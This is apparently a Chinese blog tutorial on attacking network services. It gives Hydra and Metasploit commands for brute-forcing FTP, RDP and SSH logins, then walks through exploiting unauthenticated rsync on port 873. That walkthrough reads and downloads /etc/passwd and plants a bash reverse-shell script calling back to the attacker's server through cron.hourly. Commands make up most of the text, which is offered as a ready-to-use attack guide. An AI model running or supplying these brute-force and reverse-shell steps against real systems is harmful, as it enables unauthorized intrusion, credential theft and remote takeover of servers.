服务漏洞

FTP

针对服务的密码爆破工具

有九头蛇和美少妇工具

Hydra和MSF

我个人还是比较喜欢用MSF

但是两个工具都要去了解

那么前期必须是端口扫描了

那么具体扫描哪些端口呢可以针对的去扫描3389.21.22.445等登录性的端口

Hydra

hydra IP ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV

hydra IP ftp -l 用户名 -P 密码字典 -e ns -vV



MSF

首先打开MSF

搜索

search ftp_login

然后调用到搜索出来的这个模块

msf6 > use 0



然后查看里面需要配置的内容

show options

字典路径就自己搞了

配置完成

检查一下啊

看看有没有配置错误的

show options

检查没有问题后

就可以执行run执行了

然后远程登录上去



RDP 3389

hydra ip rdp -L users.txt -P pass.txt -V

SSH

这个的话,我还要比较喜欢用MSF 中的SSH_login

search ssh_Login

配置信息都是和FTP差不多导入账户和密码字典,指定目标ip

rsync未授权访问漏洞利用(端口873)

判断:rsync rsync://xxx:873/

利用:

-读取文件:rsync rsync://xxx:873/src/

-下载文件:rsync rsync://xxx:873/src/etc/passwd ./

-上传文件:rsync -av passwd rsync://xxx:873/src/tmp/passwd

反弹shell:

1、获取信息:

rsync rsync://xxx:873/src/etc/crontab /root/cron.txt

2.创建文件

touch shell

\#!/bin/bash

/bin/bash -i >& /dev/tcp/反弹到你服务器ip/5566 0>&1

chmod +x shell

3、上传文件

rsync -av shell rsync://xxx:873/src/etc/cron.hourly

4、等待接受反弹

本文介绍了针对网络服务的安全测试,包括使用Hydra和Metasploit(MSF)进行FTP、RDP和SSH的密码爆破。通过端口扫描如3389、21、22、445等,利用Hydra和MSF进行登录凭证暴力破解,并演示了RSYNC未授权访问漏洞的利用方法,涉及文件读取、下载、上传及反弹shell等操作。

本文介绍了针对网络服务的安全测试,包括使用Hydra和Metasploit(MSF)进行FTP、RDP和SSH的密码爆破。通过端口扫描如3389、21、22、445等,利用Hydra和MSF进行登录凭证暴力破解,并演示了RSYNC未授权访问漏洞的利用方法,涉及文件读取、下载、上传及反弹shell等操作。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?